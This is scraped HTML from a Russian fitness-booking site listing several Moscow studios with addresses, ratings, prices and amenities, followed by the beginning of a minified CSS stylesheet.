                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/b499992e46.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/b499992e46.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9221/2a2fbc94a5.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9221/2a2fbc94a5.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7033-gallery-count">
              <span class="js-slider-count">1</span> из 9
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7033-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7033-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7033-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7033-content">
          <div class="studio-item__header" data-testid="studios-card-7033-header">
            <h2 class="studio-item__title" data-testid="studios-card-7033-title">
              <a href="/studioinfo/7033/why-not-m-pushkinskaya" data-name="Why Not?" data-testid="studios-card-7033-title-link">Why Not?</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7033-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7033-info">
                          <div class="studio-item__rating" data-testid="studios-card-7033-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(388 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7033-price">от&nbsp;500&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7033-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Трёхпрудный переулок, 11/13с2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7033-address-link">Трёхпрудный переулок, 11/13с2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7033-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-8"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Пушкинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7033-annotation">
              <div class="studio-item__annotation-prev">
                Салон красоты в центре Москвы
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Why Not?" href="/studioinfo/7033/why-not-m-pushkinskaya" data-testid="studios-card-7033-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3774">
        <div class="studio-item__labels" data-testid="studios-card-3774-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3774-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3774" data-testid="studios-card-3774-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya" data-name="Секция" data-testid="studios-card-3774-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/b76749c6e7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/b76749c6e7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/ef53e04303.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/ef53e04303.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/ca1abb8e34.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/ca1abb8e34.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/0465b85441.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/0465b85441.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/1676420d1b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/1676420d1b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/1813708056.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/1813708056.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/34cceba9bf.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/34cceba9bf.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/1278433268.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/1278433268.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5914/5d8b541424.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/5d8b541424.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3774-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3774-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3774-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3774-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3774-content">
          <div class="studio-item__header" data-testid="studios-card-3774-header">
            <h2 class="studio-item__title" data-testid="studios-card-3774-title">
              <a href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya" data-name="Секция" data-testid="studios-card-3774-title-link">Секция</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3774-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3774-info">
                          <div class="studio-item__rating" data-testid="studios-card-3774-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(3 147 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3774-price">от&nbsp;1420&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3774-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Проточный переулок, 11" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3774-address-link">Проточный переулок, 11</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3774-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-6"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Смоленская (Филевская линия)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3774-annotation">
              <div class="studio-item__annotation-prev">
                Секция - это новая студия в Проточном переулке, где вы найдете лучшее оборудование, профессиональных тренеров и мощную мотивацию.

В студии есть все д
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Секция - это новая студия в Проточном переулке, где вы найдете лучшее оборудование, профессиональных тренеров и мощную мотивацию.</p>

<p>В студии есть все для тренировок Bootcamp – беговые дорожки Life Fitness, разнообразное оборудование, функциональная рама. У каждого тренера - зажигательные плейлисты для тренировки, а система мониторинга сердечного ритма MYZONE позволяет оценить эффективность каждого занятия. </p>

<p>Так же в Секции отличная зона единоборств: профессиональный ринг и рама с мешками, перчатки выдают на рецепции.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Секция" href="/studioinfo/3774/sektsiya-m-smolenskaya-filevskaya-liniya" data-testid="studios-card-3774-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-10694">
        <div class="studio-item__labels" data-testid="studios-card-10694-labels">
                                <div class="studio-item__label">18+</div>
                                                </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-10694-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="10694" data-testid="studios-card-10694-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/10694/reforma-m-novoslobodskaya" data-name="reForma" data-testid="studios-card-10694-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/12840/14a94eb839.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/12840/14a94eb839.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/12840/ca943ef47c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/12840/ca943ef47c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/12840/421dbbc6b2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/12840/421dbbc6b2.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-10694-gallery-count">
              <span class="js-slider-count">1</span> из 3
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-10694-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-10694-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-10694-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-10694-content">
          <div class="studio-item__header" data-testid="studios-card-10694-header">
            <h2 class="studio-item__title" data-testid="studios-card-10694-title">
              <a href="/studioinfo/10694/reforma-m-novoslobodskaya" data-name="reForma" data-testid="studios-card-10694-title-link">reForma</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-10694-amenities">
              <div class="facilities-list">
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-10694-info">
                          <div class="studio-item__rating" data-testid="studios-card-10694-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(141 отзыв)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-10694-price">от&nbsp;1050&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-10694-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Долгоруковская д.40" target="_blank" rel="noreferrer noopener" data-testid="studios-card-10694-address-link">ул. Долгоруковская д.40</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-10694-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Новослободская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-10694-annotation">
              <div class="studio-item__annotation-prev">
                Сеть студий групповых тренировок reForma — это пространство, где рождается новая версия себя. Здесь царит атмосфера вдохновения и энергии, а каждый за
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть студий групповых тренировок reForma — это пространство, где рождается новая версия себя. Здесь царит атмосфера вдохновения и энергии, а каждый зал оснащен современным профессиональным оборудованием. Опытные тренеры с внимательным подходом помогают клиентам раскрыть потенциал собственного тела, будь то динамичные групповые занятия или персональные тренировки, сфокусированные на глубокой проработке мышц. Студия предлагает комплексный подход к фитнесу, где достигаются реальные результаты — повышается тонус, улучшается осанка и появляется чувство легкости. Это место, где забота о себе становится приятным ритуалом, а регулярные посещения дарят заряд бодрости и уверенности.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="reForma" href="/studioinfo/10694/reforma-m-novoslobodskaya" data-testid="studios-card-10694-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-2405">
        <div class="studio-item__labels" data-testid="studios-card-2405-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-2405-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="2405" data-testid="studios-card-2405-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/2405/reshape-m-dobryninskaya" data-name="Reshape" data-testid="studios-card-2405-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/9a406cf67f.png" data-src="https://static.fitmost.ru/studio-description/gallery/4358/9a406cf67f.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/6eeca33e5f.png" data-src="https://static.fitmost.ru/studio-description/gallery/4358/6eeca33e5f.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/032d71a18f.png" data-src="https://static.fitmost.ru/studio-description/gallery/4358/032d71a18f.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/6a178a841f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/6a178a841f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/25bfe971f8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/25bfe971f8.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/b774b661cd.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/b774b661cd.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/f0bcc7d4d8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/f0bcc7d4d8.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/dab2742832.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/dab2742832.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/25ef2e7641.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/25ef2e7641.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-2405-gallery-count">
              <span class="js-slider-count">1</span> из 9
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-2405-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-2405-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-2405-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-2405-content">
          <div class="studio-item__header" data-testid="studios-card-2405-header">
            <h2 class="studio-item__title" data-testid="studios-card-2405-title">
              <a href="/studioinfo/2405/reshape-m-dobryninskaya" data-name="Reshape" data-testid="studios-card-2405-title-link">Reshape</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-2405-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-2405-info">
                          <div class="studio-item__rating" data-testid="studios-card-2405-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(3 832 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-2405-price">от&nbsp;1060&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-2405-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Пятницкая улица 71/5с2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-2405-address-link">Пятницкая улица 71/5с2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-2405-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Добрынинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-2405-annotation">
              <div class="studio-item__annotation-prev">
                RESHAPE - сеть студий фитнеса в Москве. Место свободы, раскованности и результата. Результата, от которого твоя жизнь никогда не будет прежней.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Reshape" href="/studioinfo/2405/reshape-m-dobryninskaya" data-testid="studios-card-2405-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4016">
        <div class="studio-item__labels" data-testid="studios-card-4016-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4016-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4016" data-testid="studios-card-4016-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4016/lay-back-m-tretyakovskaya" data-name="Lay Back" data-testid="studios-card-4016-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6164/16961ac70b.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6164/16961ac70b.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6164/272ab1bcc2.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6164/272ab1bcc2.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6164/a59700a297.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6164/a59700a297.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6164/45b3875358.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6164/45b3875358.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4016-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4016-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4016-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4016-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4016-content">
          <div class="studio-item__header" data-testid="studios-card-4016-header">
            <h2 class="studio-item__title" data-testid="studios-card-4016-title">
              <a href="/studioinfo/4016/lay-back-m-tretyakovskaya" data-name="Lay Back" data-testid="studios-card-4016-title-link">Lay Back</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4016-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4016-info">
                          <div class="studio-item__rating" data-testid="studios-card-4016-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(2 112 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4016-price">от&nbsp;3120&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4016-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Большая Ордынка, 13/9с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4016-address-link">улица Большая Ордынка, 13/9с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4016-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Третьяковская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4016-annotation">
              <div class="studio-item__annotation-prev">
                LAY BACK - специализированная студия профессионального массажа. Цель студии – сделать профессиональный массаж неотъемлемой частью здорового образа жиз
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>LAY BACK - специализированная студия профессионального массажа. Цель студии – сделать профессиональный массаж неотъемлемой частью здорового образа жизни каждого человека.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Lay Back" href="/studioinfo/4016/lay-back-m-tretyakovskaya" data-testid="studios-card-4016-cta">Записаться</a>
        </div>
      </div>
      </div>
  <div class="pagination-wrapper js-studios-pagination" data-testid="studios-pagination">
    <ul class="pagination"><li class="first disabled"><span>1</span></li>
<li class="prev disabled"><span>...</span></li>
<li class="is-active"><a class="js-page-btn" href="/studios?page=1" data-page="0">1</a></li>
<li><a class="js-page-btn" href="/studios?page=2" data-page="1">2</a></li>
<li><a class="js-page-btn" href="/studios?page=3" data-page="2">3</a></li>
<li><a class="js-page-btn" href="/studios?page=4" data-page="3">4</a></li>
<li><a class="js-page-btn" href="/studios?page=5" data-page="4">5</a></li>
<li><a class="js-page-btn" href="/studios?page=6" data-page="5">6</a></li>
<li><a class="js-page-btn" href="/studios?page=7" data-page="6">7</a></li>
<li><a class="js-page-btn" href="/studios?page=8" data-page="7">8</a></li>
<li><a class="js-page-btn" href="/studios?page=9" data-page="8">9</a></li>
<li><a class="js-page-btn" href="/studios?page=10" data-page="9">10</a></li>
<li class="next"><a class="js-page-btn" href="/studios?page=2" data-page="1">...</a></li>
<li class="last"><a class="js-page-btn" href="/studios?page=90" data-page="89">90</a></li></ul>
  </div>


--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/promocodeComponent.css?v=1769430951
body_size: 47329
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) 